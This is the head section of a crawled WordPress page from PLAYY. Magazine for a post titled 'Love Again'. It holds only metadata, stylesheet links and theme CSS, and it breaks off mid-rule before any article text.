

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/love-again/
body_size: 41830
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>Love Again &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Flove-again%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Flove-again%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lets-info-up-css' href='https://theplayground.co.uk/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover 